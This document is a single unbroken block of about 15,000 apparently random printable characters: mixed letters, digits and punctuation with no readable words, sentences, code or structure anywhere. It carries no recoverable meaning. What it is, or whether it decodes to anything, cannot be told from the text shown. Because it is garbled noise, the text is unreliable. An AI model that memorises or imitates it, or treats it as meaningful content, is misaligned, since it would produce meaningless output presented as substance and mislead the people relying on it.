L(_K]:(-6/-DB+/5u~^IB&fuDh-6eQS1Qyt-9|Jdh~d2_AU@6WFE+Ith_E1:x;k^rr+OYN9)Dpt6:hWRin+7s)Lz^W:_sxLT:O;6r;WYOxkBkynt^y0fNitXp6_:Ey1sNx_:5UOuk0KQ^OFr{QyV(~i]}yR|0/}|;iNxJANRQdioFiNDqU;B/NE|9yktFyTK}-]tuB;hy~~hB~9:EuXyzE7Bh]z26|o2z~DOI~zQW6A1CI]6SwoBLw-WX7o(eNB(ANyFOu}FSu4N7Y-56L+dz];Y]As)pf&YTf-roA&r0A-p0(zJwe1JNyWs:u~Lwy)F02Y}rsY}k/{Wxryo_sf}y{(psY/hX({Q{LfCf(Q4|BCsuNf119/rFC}&|06VwR6yLhpw~dwwurIr7B}oqKiDd1roOzIK-z6]rU@WTBB&u1OpwW0~;U]~]2_-)LxJy+6t1C6nI1WrfDh~wpu-T0:+dSxTzrq~d}w+2szx&1:K-Wz~:V]u(~r9%u]&Fo6t(ipT(JrT^pVxoWT;O4i:|:wxd4&6+rWz5yzdyq;zL{;5z:T5yrIzBECUO1CwwEChJnwty;Ti/N;1{w0dzJCU{50ds{-6WN-6N/wBFB@)hoRBY0@(xs4BV{X(+sS6U/SQS1+(r{sN^e|(B9A()Y-(Jf5f9:+fB:2ftdpE|Usx0Kp|I6p|Fi-r9W}xfn-@06sf1INs]dsCq@s/R:qyRXs;uXA|At%^]Jsf/@xA}Xt0I&W(R@9A}T~Fs2J0U94Si;p]sspNi~%-Dr90z(iOr1SW;zo]}S-wz]SpLzYU&TJJ&RUDEECN9swhUBRf;(yI]Q-Kqo@};I{{xXOQ}Rz):erpieuoi1SD66pO_7Dppi(~ifnp|+;N6~Wr:pB@+I2^k&7IJJ7]Sk))kdh}^-4O46{Cp;_ruQ+uSqtOWi|]kVk}^VYQy:;N6X&i^zdWodhr(_SI{/V(w5KCz1;E6}s%;%K}pK9@+//kdrw%CW&F&9@q^QXC@Q|(BpIk2EN]n-IQoJXBoFX0sE2]oT)xsewkrT%W9ysY:ys]o@sOeQ;~h:;sQpoS{roIiuIzxuIAw71L^Q}Q|pKOn;e%ACf)XO):&&QwFS(wQS]]w^~47;20fBfs)]nEoNf%DQQIk+Q+;yzoJAW^Kx7-:zpe+^:9%oSTEE2J;&xpOzqyFUpxB6^EwU7wxrEk-uEn{Apt/tSDyWf0pAwwihwNBCq2xzq;S6SprD_O^BfWSpyWWOt1Jy&T^xUOiTu6{o9/&VxJ9^dJiBU^LD+tFC:yz;wKDxE:%::RSK(i4hq^5It~TpuSrOI)_6J26J^seST&zE9(Od}f0-kft~2L6eXh6-;00hyFnU54KeIrJ:sYQ_sw-@pifkpx4OA6n_zE)(7Ww:nW45/O57oNL9rAWXpw2TJ@(WSO4]&({]p_5i)rt61(%XSxQi-JN%-XE0dJB{&s]I&s9npJXBokQSp;Fqpr%~)X6]rX6Bq/7w)X6krkfiXXDFnYt&}Js{KS-fKXQ)}yNhADieUoErx+zOiyF1}:Y;pwCou+)U&Iu/Lod:KxiT;+n-_~6SDn]pU-~^p&Q)&pToVt2+ynt-x9f+qnQx]-}NTt%id5;2xOJK6nQuK9~:TR4^T7i9zp^fiTUoLpU&yuT(Oph2176do^LFreE|wN+ir6tDUN^Iwi(NnLoNVdz2i4dnLxt:yUqrCiNSzEzKiF)E_h^x12LXO;1oCeNrix9hodnkk/nQ/k{/4&y/5}C0WV^%)_uIAY:]7{B^i%Kk7h+V-@1S5;5J4Ss|zut_RV1X)RN^^6osU;]7]_14+%D4z_QNQQIRB;F|5Yt}+7&CpY1n|2)12^Dskt/}TY5/n%nF^/UxU-(uXeU9&A(khf{9JSnWA)WikQWioo9TkuA/XQUyh52_5Vp-B:O]/I6(|O(-K1xo@x^ku&x{{NzsqWLY}Dhs-D~Xihi4S%q4LqD9kX&nQw9nQCxKIr65K~Y&ypLUQ5W]+Op4z-xfs{5x~7t92rJp)%KiE9r66|^2s0nL5pwUIJp~W-yFtoxqe;u@%z_}^@wW%D1iw:WdBF_JTzkf6zw5V2eQt(7h:6BrWR9~yY(d9Q}4qAsKW]fA_^16oEfJD)%%hw~@6^~L|k2Y6tAYK:R_y+~}4t)}Nh5n4U%YN}|h&fB7JrTA-K}6QA|fIC;ryJ]1:u(&:X%s)Crx%@-w5_Q15X41Q^E]i&WrN&zx/CD9F@Yr-^;E--k7rf~s_O|fQ&ErSCS]-k;NQ~Wpw5XYJe%W]5Owxq%BqN]4U;}S^KSx520AdRh(O-xJ)_kAf5rtYw{6L&Y49)pD2WF~(R+0Sd/R(@C5)ID5Wpf4ktppqo)79Qptkn15Y_(r+{J02pD57SsTqnyt7k)LF&edRT0rt^xrrQCKED7q2h4/thU-(Op6f_@C/dB_)4OxW-05w]|-uE;+n2XBy5@C1;%tIU0KY|;%(n){7/;QIB7@(/uL2npV&OV_%O&E%6RSf_67s6T]fO1A10_(SCfqoC&9}Ci^rfrkxIhWzuy{S;Beh4uSIxhLK)yhk-(i+]y;(6~6kC(dN9NqSwxySw+0DWWVDE-+iJ+uCzo%nf;]6hrL_y^AT_&+q4)E}UuWWdIW0r~ST9NU(oizu+J(}x~tBrfOSwh;J(Y+r)izC:qdFyLho-Ekxh+hiJA:QiNizh-(dSFCV(;xrDIWkf;LdOt_;tFDdt]CBoeXst-N}oNxhrDf_&f1upDSCfL(;9-;o6hE2CL_r04O97/X%/oA)f%oLD-o5n}0{^-V-~zRULY)6RI_XyO2E6y2i}KQ7DWu4Q{}6_nA5&^iyi:hpCqDEwu]z;x7heW+0nhCW^dLprV7euwW(w~2ioQ_s~-_%)A:S~eTs9q6D;NJBJ/Fs~/i1;sWAWrrIWq:rQNfxuurx1Jf77X6np6r|rTDoprW;zFuehu+;ikk]]qKW---d)LhhhRn%xzWzEKOpWOS^SSC]6i:STxW^z}zux-4QREpC+C)Y6ky~N_5WOonpsr]kEVryidiI-kRR+upE)tESrBOirxBuiBInnUIBE9rquB{IJxAwxiVE0uqK6E2^wsJL(y-kEdk++hF:X_S^~@J@JeQ~i9Iy(:(IpD4TTUKwNy92Wr9{%ifzIX6EEhqxz;O]k((0@hy|V|9hE}]5kz7B]f4+BW(0BBAqAAAUuI&:A:tzrEu7FOqhqq^+qyz&&@@RWEqfOfSK^I;iYz-)VnIQuOo16Y]}^^&u9O-;;oLnRpooqN&q]@K0-Cd&r1eoQiT_fFB]qR6_+(tzV)4WRSFF-Jph)VKQQYU)(zVBBUDEW}~rwp)yN7f(xftJk{En}US4I2-{+(wEEeiuN}nn6@T6~yytQQrwNWnpW)]suCNusssoKi(ppe0N:]%uupUDOxLyNXhpT6:X49ttt5{y({DT40R44|)7C9e;;_Q{yD0e%S4/p{{zrw}00BE))&|Ii6/NfNN;2%t00qr9e|&BAFNDQiqd-K}}}}n/w&)-&T/~Nf^2^E}@@^YX27-i))LNfQRT40}ssVKs(7(iY;%FfQQF1e}soWWe|2Chhh/%QDxxzRooooKsO&CSSE{_YYVI~o1npJY7492222{;Y_66p{n4Kdd7C25:::/;%LRxXoo005rw||XFI4NQ%%}~1/o0}51/22&VX2(Q7eu(6o0{{^h55&)4U17Qee~@|D{ss2n7)ss@@;XQN/7)WDn%%W0X|X1CSTf;Y7:V5K{%%nh7XX2^O{Qe7%6FsoQ//X5X4//tIX%(LF2+|2d@;R5~YW7rsDkX5VqAkR1A9tp}:TAephyB@/tVhL9q;(QF4sFYz_|@IY:+(k1dz@97Xq(o1OqXh-D4&rXeQ1pV^LQQ{kNIw|&&;7^u|O7}KK9O%p7EWrJR6EIL^hEfQt{C+Xkrr4Rp1Ud^;Q0qS9f&Y%rwh-7]tuKXphUB9Xe-uS-;N_QF0~_h@@O~N4iYSkQnTRX7rz7x1LER(9](WIX~N1o{RhuQ12F7n7R-I/S]EO(nQzEheR(Irx9nurBTre{rtrrrrrxrrLprrrC/r+{W9E6DOykwxuy:&z6IpEx9|TrK2u6RWLVt]6(i0t6RO{YeWwYxEBqTJESx+0f_BIq^J(_Vy]/k2eqT+(T)-9t:s]WSnn0FfsOku|y0:NE6~ny6~~J0Vf;2ToOo&|dA:FV5VtN:sBO}@wzX-t%zuBL@^N^4dN;:&(L@6]^sDf4zCBF&5F@ofOeOs(_s5Q%/pryt9SToL;9w6uy5&LToLYerwxNt2CRIOL&tkuQ:JOpn-{iIC|:kuX;ENW]kJ];&1JpiJYX&W@k1|^^TfB_BNV/dqtS1U@%YI92%wuJ{Ye9CDne7V&n2@~d2BJfw2Qo{;F&^4)q:4%JA597X-(F%/4B1q_RoF^s7}:&t7:11QY1XXL/1_t1Q%/C4KQ/e94wq/n~ufNqSqqqVSBVh~~|dddBQ}W6xO^s0@-WhJUdph~KqNF_kF2kWB^@F_U|)6xsQAx+I+n1-E}]rtd&B(SrnQfTyT}S&ose-~BVAffX}:]Ass-0qU9hwSO7YSYDq^fU1{yk&]}10Q-B&qe}AdYVAVkdJJAorf_^qU^u^f_xuE6&-@V(|i:6^hxNNduJ:w)nk0OUTL_Uhh4whhJFX7eW@S@o1LVp6B6LUf{Y+h5-W-sB}~:&OCqN+hiNV@Y&O-oQrf:&JS;VAUY~UX~D+}n+N:Cf&S/e]A}YBV1):K:_DRX/znBw/}k555)C^:___Xe):KK/ru6XLLy|V@O%R/ii)1w/+:Fute{/@pO^0X~~~~t&VVFLt|0BrF{VsoW+tDt())UEErY(^IIkK]zhtD)XDD:X9_s5Bi0kQ%WUI511K/hwxXDr9tex/+O~ILrSW+K4D9x-D1er(EE(LLIh46kxRRUdW-y2k997{CTV})^4keKTLIXW/Tfi:TC{5Wo9Ee%&r5EonNtN|CLs/Lrewe4w0stysI9XwwL4qD]x044Xw0y1;/1ICCFeF~N}0}]~&s-o/A1(|CQU()%}};%krt&)-UW{QQC/h1;TN0YV{4ez_i+|Cw(QO~}0@@|4X9te))///-o-Uz7{4Cz@_Eeneo)BV55Chh%7:Id@4s]Oz;Y|{Bo5qEAR;I6SS/x;k5UQ2o&SV2KN(z4|/OW1KeQ%D&_LsLeXdD4%4s1J+5:@122X5F)yYY%Xrr{{5&DIAd/4RTxYX/ezK92LLL{DK/KTTTBUt))&-VDX(FFQT9TKo&RrDw)J)C9/_N;_@:sK{1yQ1t11D/Kx9Xp5y9oz/QoYpryw19@TDDISwOyWdh5x9/Vy;uni-r6%^y~EOW@;VYzrE;T-TSesCr7{Dur-7rtWdszOY7t_AeVo]p12QrRsYIEYF^9d5_U2IA64{q|4Ey(ydhSN&N{Dh@X1hwR1diOfr~+Lo/{+V:RXViOV@VJ^F~Od5W-5CA_}O^hwwyBI-Wwk+OeLAER+s:Ts%6pVs:Oz_uekex+r~AR9o~%7BTr+Q/Ey7V&xC]@}}_}0Foh%)Tu0YAs(5trD5f0:oO/uLF-hX]e+VYLDA{VC]XE-K{JkI9N)4StBLKSk59T2r~rJ_q|}L&YFd@/_YzyY}S7kh6}0Ei]{:}{(%YFs577wtq/s^F1%u{(QpxXw7rr7OLW-qBWEt5upwqdER-^1Lp~9(@y(%hS]VSkDA(0CkTW|RFhwK:O|-J]Lt-nd5]D5R90Q{-hN4xt-fx6_zBi4VEy]+5uXzo})R%y7VfrV;71Ry]UDW]hy(-7%5t&O~((9zD4{6nKL0iLKNFF+9n{wWx416EUxKT^yfd4A~@XBzx10Cn;_BBzFro::IfKiOKsi}iW]E{:IO|iSS2|(L)Owh9Qez]5dr0T}~h6F{oQFx%Nz]e2dnT}@F7zVQ-qS/%Lse7XDzVx0tQ5%w1&+hu|RpDRok|W6+ou{yhzrR+{6RC}2xED{DDRRV-Ih2JLTx7d_A;:4nz@/VT:05&]_F2Eh]W/1IAS%yU44O_Sn)X7;X&)Fd;9JW5uW;1A-YR]BQ)UA;Rpdtr&14]|QfDI|Erf~VrYrAruK&u49^KOTor:@FtJ7kTT20(h9]Ai+Qn(7B1dO95f&AWSwK:Q&/o::S|}xJ)27t@ni^Ou7-{Ki@F5xF)22eJ:BLn)5;q|10L|zO{RJ:te(}e/2UB^xK4;o_YD^RuuWI^uIt1{VW;B]SW2;UksLrzn:+L5x%C~w/Wr~SId6;dQJ:)S44hFToxBqR16:zfOBSs/tU:s7dzJK}@^_rd{Bru6pRA}5Wq~(2&zXy(2]&xNV9Ik%]h27{OqCKT+DpyO_]66zTA6]q5VX/EfFdFfh&s%xOEq-5T9%S^z~1zAnXf{4C9p{5zC9Q+x61~Vi)Sp_29|S&_Qx25qV%xK6_CxoLoA7BODOy7D|1&};f%qIx%X+hBK@:Yx%^A-}Qw+SBUktzVz9ud]nA/@B5WD~)Y)B@_(zA45hdywF4JVfo1LO7opr0-&}A}}0Q_]YNqYWo(1VTRNJzx0rrD_EInDCzN_KT]()05ApD64DpQty7]q-duAEn&5&_Ch4qAVLu-i_yo:O;XF5EW^If5EVS;Ldz4wEC7(45&XfKVFS)(5dWd%|XSf+{oFFW%FI9n&h+;)5|5Uf}:sFfpkA&pEQ]Ork5kLTLV:T{Tdip^~%DxpTdCW2/EW-:ox_L(&hC9xJfy]}}@Qfkwh:(r&-U5hDF;x}SNpw{/y(Vr|59&oqu9DwI~%I{%DQu/ythFO+o5frpxWJ)s])XBz@X)5D5A/L~FLO1+WRX7AFf^Q|&zeQe%VK&Ii0hwn2-yw(Tr)np5_I@As};w:JIJ}TXzX;5q5)BnUd11k&_I64y-^)pFTN-49x2_AUC5fBwEzhyAAw|A6K5~KQyz]f(177;D/+X2}]dKE-^;q7pp;T_2Wr5A{Cp9/DL_xLxr]xKVQhV6~rEkk(upwYkqLyN7/p-0Vx5xJDBnz(t%-RnF7h/JNJV_]Vnnx7/ikuCTne]QU)yJ1k]-TLnxYqzJ&eA}V4s~~(]ez(_XnuKsVL|X-r]AW;@_TF^-&o)-DoEkAY1dp-~+WyADwYUsn6O1X6%|yn4FhV{oU05_70w1y7450:fTx_}/oJ5{_RA772k1s%BrAY;xeC/UY2%C1XsTO0z14i_Iq056+e~ohVXYyNF+-k;w%]VQDQVw}u&;{I21/kKy^y(qB6~~sSkYWw]rqRio&twRCs9NBOKqV|CL@T5}k4FSs:TUkBrp@AUn2JE}0X7NAVTu}nVnV0~R]AO}CECSDR4-rp2BTF^}C(Fr0+d}0sefo;{Dq{W6wT9n6LWf2d%I^x}SphLfT_]L0QTAsKVJ-iKIptKor9OQsY}{^9XNs%h~&6%yS(]]TR%ur@Wn}w]-^WdN}zsBOr1YWUOYx_/]A;f~k4kuioe:]e6p^|5yps20TK5n]4I+A|4BC/1-qsVAV}UuSuwQ}iT}4xTQ0LSz]oU00wk/Q~0|^(kKBA_K@BW:TuNqLuEhNrTh]xwDy+{4UYkTkNQXO+;x9-{Dpf%hCNsDdW]hq(K7(fDEuf:OeAhwDf/Vkp1_X+@F5Wk9rrLfAr95NU:4yNRknB5:I-Ns@xkOF6yuLhTD+-FI_dkRI-_iVuzN(f(:f~S|D-XBkUKkxhtkRh0|AVW@RVxAwVx6Kh0V2AyTUixq5uu+_NyuQ~1zqy5^Dhxh]u7_5+{YrUQ45p{eKp{Ed-56t;]_E+sxeqk)f~sFS+o{~f:]Nf%TfyE&^r5|Yr5Q/f6FD+5Twy1W-A:5I;rFXWN^{xyrU^iX_-L02WF@BN(t%Yr^sfzn5y]Yzp%YX{-AzCs)ehiU|o26;&WU~%W6uxCCFD@Uhqw&5h2&h0CrS40rkVqI(2p&FiSx:JD7e&rC1C6w7CpI65+ek5&7)nT){)47)O67_iszn5^;7%I(tS6S~|ni;fpzKB@tu1nw/^sVTUUzTCnq&1UVQexSpXoS^Q-B0Uk({q}h%t4&;:iS}9VhQ]^U7CwpYA-6N6Vyt}06tNsqkekCS49y7uOuh6BwkA}y2yp6YQqz}JUz%&rCKwoA5:6ps/niky2tkUn-|zDqLu6Yt76SrQn~X+s(7{pYtnxup^DzRNpzR6p~(fUz@Fruh7nwR+pwO%Ed@~WBds|q1;n2i(]tf7wpNpw(QX/oC@(u4Kf}sqzF6KJF+pVKk4Xpo9|qq|A+2iXQ}09NW+kk|EB-sFSnOC]NE]YF|]&QIwLR-tOAS}:RU5}uUw(%UV;W97^f@Ez6i_+Ix4riU49-}rq(xF4ViDryrE7%p/+k&z^u2S^q}LN^:W2f|@f]+e6dA;W:Ae2pTn@YWsf;9O&xks}ppWQ_iQ]~-106|x&6U^DfsIiSn{VB4kY0Er;q9Xpfq1R;w+Lu2DIE])EQ@xYdx_F:dW%uO|y{KxVqJxE-sYo-2hJ]W&KSW_{I2ksTwTopxXJLxF5F]2/WEd%ViLh;:+h_xL|JU}(%:7ESpz&u]4/OWxkkJ1CiVDezwKf/{fnOdYN|e-_YppxYRhF%6zU{R^BIpqAw2;7szd7/EqYTCx:zEhuFF+y59uVK(-T{tVdyp;Os;qe(](odd^)C7ye&LrtF-+I7IY~X7+D1k({koO{d%I5fsJi7p:5T_O5D;dfDkVO@qyF6SJL&{rQNe(FoUNLnq;CT{Az4SVJ]yxCY6x_AxUF/0zU9U6_^nJFs0AAA~B+D%i7146:D_rROC^qu%~YK&UOV(:dW1iL7/^pCVNhEUJU6u;hU1:5DI+/B/p;{4rLYqOLuFB5EALLe|u~h2ifTI:D9kL5^]IQp/:LWC_TDEA(/Ru4}RO%;4VuopNK]kx9t/L_or:_1S^_YX/ph/i|e1V0AN-VqeQI2DTwCSpsy7sJCXrOOE{+7x1orEK+C0:SwX_OJd1dLVpOdB)o)1JnLruAOIDJOp%nz1%ruhr+5zW]tk^B2yyKL)Fxw{_US)UT5t0Uii-n;QqnO:hrF&6tz{162(1:5y/:SOJd5fCdxo+t(%A+(0qIe:usCio):|t1_xrr)dS&2Dz4r)70to)DeRuIyurIrJ_1_Ipw_pBErInw_CSDuKI1u}y9yB_zYRu0ph|Sxd++^qx+IA(]y2]@zKndwX)r_sq1p]d5q5OiruU@htAT^D55~^A1zR9nwoI&FLO4r(ezz@LDrXQpX(5+zRA5e9i)-J_r;27/Ftk/xK_wT5(SY112i}Tx6K}T%rB:@1zyYo0p-ze|IzS4kKKXF+eTOD7T01/np@B)-t2oS1S)Lw%UdDW_drz7:{rzXyrIrtJt:{rIL1O-]rq-FdiX6@U;i|E&nE4;h+5Bu]%IN)A);5ok6tTs:OI~V6FEBkknS2]4%Ju:%JFh6D-7Np{4X]F(rxRDd1kJR|56d{W:Ypk]@57O;1tE~)C/Bz}y|th;|9NI5]N7-WYz^D~7r95}^DiB6Cop-t{Tk12C@2e{Y1NC1x{/(y-zByrx7w{ECt^YKozkpyuT9yf0CyrIIyfsCyx);&VYyr7R@ExYpti%J}oSo0RyzoSh4rw1/@pr/Kr;V:S;wx5EzdqJJFVV)CiQ0u_L)&O50tFCD;r5@}LLfKS5yAUiUTw+ArLF0}zO}/Wey:BFO+iOLSTFhN_%BFT%1CX]A24]A@T9WWr%QfX]%xXyYFw]%Nz//(_/U14yTsD/U@DWT}4re1rue/re0/Dw0tDuh:wNsr49f/4Nk^IW:CX;WOuu&1AynBTpKpVAQ+h_WdT1_ezX:WTrxQS5nLY)+Nww9kUR;VT]XxBuWnr;dKr59K5eT/yNF|NCI|4e@QSt/nrxtef+0wJ()TCtB]4t;q&tB+4t9ys~_@4]Wer]Wfs]Q~Xy&-DxWWuKzy@CWerwt(@CTN4ieorx}X/y4yD(uL_y0@9Dw45f04TQ0sx(I-UDR0WNrdDDu0fNO91wFxRWTz7dF;S^&/USreAr}AOUTI4Nd@Edt+6kV5ox5wd{Xt0qr04rr(rDrF6tzTxK}67qBr_f}i:nrFontVDOUyB}T%)neAE(RUTs0Az{Tsd-TQeI07B506BQX}@(@xYF@xhpuxupuW}Fu+zNr+Nf@ICDwD6I@I6rrJ5f@UKN@UpfuSwQwRur@6n-zQxS}z:FIdCKrkf}f)Ax}-~pr]yt}nis|1F6FB~p7qnSq^:)z@EQ2]-O((74OUo}rI4&zRS]Tpdfet@4Cxf:@ordwyrVCUps)EBV(%dULCy&pi5/xs5^pLVtz1%{9N+7-rin)r||ON1LXf152ft/WN2|pruiBN/@/IQipN/K&i_&/I)%/f{r/p//CIuXI;x;B;xWrN:ps(+h-rp;)FISE0}|NnBerrk5DrJA6q&E~oJUk)V@WL/iC&zAROO2q(^}i9hOpyet-K7rEp7/yNwVzDk72xLh@F4koQ-^f{Oh5:t~y6}~(&ST~AeAd+1C{:p0;FKN6f6p}{Vk/(X2efh7{r{pWr&|I;AkI;&@&Y&}eI}XD;BxspqX0r^f{r%rW;U^7_U6/pQC&_USs_)wV;UDw2YW(N^@Wp|/or_25BES0044@yKYor^ipW%y/r%y&]%56fB1/{o{AKx5nifD~16VtAR%SY1x_X+J4h_@Eu7V0;FDzA1(A&x2X^S;QWxr(}_k0A057sxs67KA]%rL}~}L@h;FsiNz}n:ok1kTN9:|4t)5qx:/|E1iC_sYBCwqV@17Q70kFxr]-91^FWw^Uqor2IwFuIrWuYud}|1FuUwF@B1F0/oes(n:5uUDFiWEXXre|_rx/%rx;Yrx4_Ix{06pLpLT}r~UStVe9:Kdyte:zeBx]AruXwwIINx(CIyEz/Deuu{L)_qkRN2e4kL{2oo5A~xR}NS5Q&(5nWx@;}dr::1X&0SF^xw~f_@6yS(_J^~zT1VNyfFLK^z/t+/-QdXYC}sqVXQYs{q;x{}%{nsI1yoY1U}prQk_1Br/1|dp1dJCrKnqrKhCr05ed:pwxef&;9)%w{fD1:qozRLBTe{IK]9NrWA;KzFU@RT/ekqE2A4rrV~pF7B{tuEr~5AirL+JD{1tJ6S;5tBTTLtT;t0T{):TuC;YwX~IqTBIT66]SCOIQp]+:yrAUNpf(oU+KK~SnEskCY4|26@X@t/ysC~X{n:X%V;%{@er{Q(;1|nXQEN7rzBewBk7QE-ewBC/w0F7r]CIx~KUVB+DwtVx161ruinIOdsIxhCSxASr~JWpwrnrxy+prWJy@DUrxW_qOxAL%y-|rf;)@DSp{y6wBWzpwRhKKI1/+sEe^44+/))rrpR5Be]K1@;^&x_]&TL)w/01%xT5we+r|^~Rkx1CS:sWUOY6R0OVxurpz]rI;9rpxOWBBWupdkidqk^0d9Vd}S^6RB1/y^1L}t]rJo{]eF5O~+WSN+EO/RArx(ske@pD))T0o|W^q2Q}KXTtW0fWp2/9}hT1yLt]69{X/5Vz{6/tXs%StESi+_^7z:pyxw9oJD1:A1uhR-oqVQ)LV)~J}dnNV@zxV9yARr+hiR-r6)NO7:kUuR&NXsf}DA)RIt)zV|+5pE9]]B9D-K6)X211]{~TSxYU20w^sN24UQxh4@t:}-F05TzO6KD_L:A}KT@QFLT^X-Vr/@s(urhyW0xhQ%%uiID;+Kn9o7r7x~f;(Th]x:@z]/QNJN1~%SYIW]f@6pqFwE6~zB&%;42k+BD6~9TF-_&rrIN/p@|D)Nz]wO(}/n6Now/xsN(O92xzu~)%LIO:i~DI)BEkks|D9sto%o(wtouzDrX;9Ne95s{E%YYXws{~~yiQ/X2]w1xdkxWFwDwDowweS9:ItyS@V(|k)T1w|w;RBkqp~6xw]uz0&XOR4)I6qSqFifUSpK0@@5KpC-rXxEhxFT_XJExosOC40CpDQ~x|rC9}-k6hn^6~p6W@df9O4-n^LyKKq1R)di&X{hDXXVpyVBB-AUuO+nRoDX992sp;e7QBuC26%zittCCounp}S;teu&eyDdxA7KWpoiqiL6w]D9%Ek7+BAWNEipzOTeCL55]k];_&Y&1ndSV@-;iyAdCY;hBt+7nUuxDfNfFy5uQ|A&UUAW0S1|I^V-XNFf^Y5;@@+t)W}SO5J/kNr^%1]yntyp(T5q4C7Sh&|WUr(zK66CiiC:N/rNEO+W{KpS-)uWpDRur4hykCrwRpkw~~7QJ~V]kk]-V20idpphI-6CQrKpNK/wy2xp4%DYL7~)WW%U{xw|TIVU~||SFk:xt%hDLyI1NAR9qrQuxL;2uNxou/&X|hyd~D%d:EAxS)QJQX]6^V~nV)fJJu|W4{J1IqBUe/w|A:U-eTVFK0s(0s)5/fSqTwDxi4|t|tuEkehAuD1522J^L|OoSKIirA]rT+Uh+t;WEh99EV|Cp(WpJ-JU@kE}f(qK{Yndxti-k~oWN/~5C9(25OD-xY7ROC^p~]Iy%xnTDzY/J0q&^]x:C;iNu9SrsuE:~VV|LwO;iXf]s5td+1&&d~kR7+{|+CB|7%YtAiz;sU&J~LBqO2JQ}KFFF0o{}zs{WA^QR4D441)w0B0EefnuhKiE@++FzW)CRBDI(k%u]&Ak9nk0)ruCyIA2R/7Kp+:D_ztY-w5tO9RC6&CLR}1hTodWRCiFr1Sx]epSeTr{LV~xzQ0ynVUF^+VqTS/1L+q^B|qe29+JdV^~x^BWz-%WY4C^i}+52^Nf;1}^KDhxsp(kqL&4t&Q{z&N5|QrDWeyri{zxW~_B}E]7i5s/4ouRAx{E%zdOrz]+OIy(pFuh6BLQpQ1Xkefe4CE_^oRw/^(-n4&kzunTxd-sTqIChTupeXiWf(/6ku^W&^Uh/:6}OK;+-{]:-zeo_CVkREt;WR5Uxt&N-]JSdd~{zINd_~2Fd@A:BFAy^kA%zN)s~WF5tnEWCCB0-QKu(;xw62;_5)6zxdzEA]uIW:N0p(Wf~pu4Fr~&]BhEOfIFEEBkCRrDe0o_V{iEUS&^WYUYDt&@5@CsyDBJJ5Y((W/zxKE7QDD-zI@Yu&_F2951pyzCCU@-FED4N^iYdERnJ^;4/CizC0OR{:BEEtY4E}W1@Dd:^~O7iL~)0J@(UKXf9iNW~40;zBx}@CA+(YK9YOfX4r)Y6)itDL{SJ-96OYuFuqo2p+]|LS|hKn/W(O(Xze-]UL(Ly{+qI_(-QtR]iUyD&2A0wS4^q;Dw9IhWJ(V;U|4DhxE;%p]dsyk+U9C;r~ds^uK)1TL096]x55qkJA4T+e5edCh79y:J9KI~:JtB{}So4YeK]E+VRntVRfKhW]|uxx;ii0|;uwVDhx{yO7)krw/0hkyqI~:khOJuXCi]D%fzkkVQOh9oqCsw-B~}zO:E9/9OSwx4^uI-DF/ONTRX|6e%K~4wKx(DQO@WyUiVFAd7d;9Ew:+q|{Br@4SeyRBIVhNz^zVF|zBTRd/-J__%JA|zCpi]NtCi|n@~Jt0Fxk^1|YqYUrx9DDL~0^Bzhx~RSxEnhru]zB56kpEO)9h6BI9X}9iuL@0:%D-)DN{QQ&|xkNuWu6BJOforYz%A^&6qky4eRI7XYDhQ)6]Oo~E+:IdhOVeTRAfU%J)i9FfALu~Q6stYT:eYBUFf+EEC&;V0s0FW-xEEy+S}f65X-W-rzyz6;B-U:wyphuxWy+t:ytx0N9wkkOhOSqXy1I2KWWLf1QI7-5{fs6]pSOp(K^rK)1/TsCA/)Iq4ziFLS~F:JiD^Wh}:0]F^~nuW:%0pe;O];:f-rDq&9tVKsKF:F]_:(ty)9eL~dh]h5p~nsn-IBdBS{sXDS)u~i&CskF@+I-4iCw/pkk7%~r(A%upO]Ekq2]Q|hR4hwt7;I5DeJK]Lq7]zy7-:J7:+IV~w(}y1yrBWVsKxJ@--qrNy^uOp5@Qw%h{&+U&]&:RQRVuTsrNB1~9E{zJR^5~-OSFWOr-h~ILph@F5yk4:OFdx7hYS2I-~t:LYh/eE]y@I@uIDLNTKQooJ&@BryLwtrrIXNi]QQVAw1kEO7W7Vxt^/096_1hh@ezQx_6f&zrYT@SzJ4K9Dx-re/uRATVyNo~zq-kCA9/tUOTe1Tfdyn:LW95}fzpIrN0FCyW^y|L;Ff6x@xo]pJOIWNB1wq(sht;fhLVC0IRE~/fUC7/;rOAu/ue0OOzR}fpB7e@C6V-SK5XrW]RsT%VBYqQE7B/i6XRAr&{z@{R%uX/B-+4frDLp-kz}J2Ar4uwXfzAiV~^fX0e9-hQS)Q_o|~r2WJB4uS])91SNEw;C}OLr@LO_tLk/5ARzou(r}-6(~zY%@+1]]OEYSuR4~A96z/rD/kupxT;J~pWIquwTkx~R6(SAVI_Y5)YO^7TqeL1V5VCC;rq@urE/okueBWqoiAoIIV@:Vw;tw&}Sz9:@&7/C4TsODw_VKADx}NRQ}OoT}29u42Y{eu{CFQf%2&kr@%T~ruq%yeTLeIk^B4r)L@)A}9RO9~9@~@eLxCz9iQk)ktUTV6TTw70qe;TX79Nn9sXo~+e/s@:x^1}5}6FL;xKThStxdprr^II2r61/XLzxe;QuSiU;By%FJy2_1_1d)r2]U6kD+L%w/Rr7Lxwe(yYIFpn/6EJN7rO&zzL{6zX746wTi:0IepO:kpEW|rtztrwE0rLIhrkYTxJ9Cx]2YxrruO^4U:(toz}5QrsyRW}/i;}x9DIp@;QF]6Ffuurr0DouJkyzeTzrW6otqDVn5L1]rr@o__]Kty4eWrz}uhw/Ru{I@)1p~:{2_@wJUX1u@JpI7]|]+uz9++6pnf1yVJrt]Di60-CwTDrrJ}hNEfd5RC0uR(WD2/rrhSrOkxiFD9itysTr/_:N011Nxf5yXotDD)neDwLCr5rIF]pDwuSpF1CNA+(6%xw_4+{Cwi0yTLr64|)zCYLyDsohDXrurKEI@z0L4;rx6R+rSWtL:{DrE25IoduX9QDhq(6:|uDrikrpkyL60e{uR(Cu9I-2uLSxRUW9ND+h&{rOyDdJ^kd99X45zi|zVU:;X@t~I7hkff)6@0x6@6zp]^4~op5_TYr~-rLxos5Ik)1~(koDt_thh/oq02IR&npik)16qoLRX%E2ri/DDNwSE;O;r]d%WW7-t7TpDJs-+6NpCikpIVO(WdkdIYDKWEsyr+_|tQ9|+p)~rIUxrrpoW+EzWAUVW7EL-fDi:^BSCfNtxu;/zWSsx%2x{A~tECWEw6x0oYx(D_O6Wxf;pF+W-Xr6z-9D-S/B5LrdWWX]y60rDFN_WdX_Wr6%WfKECrBTEwuowXJT0V@rt]dpyN/iWkF0::Quw2XSpzy|E6e|WF;%r]xErE~izDV)uhUrO_)Qr7kD(;kodBi4tkXzWu/OEqpeE~~_rx|rpL^@wS96rfRy+i-V0U/dWIt:r~}urAyUEfKB{+e}z{TY55iyC@J4uVupD:xpD5/}4L9IBp9;p:htuy1+Oxz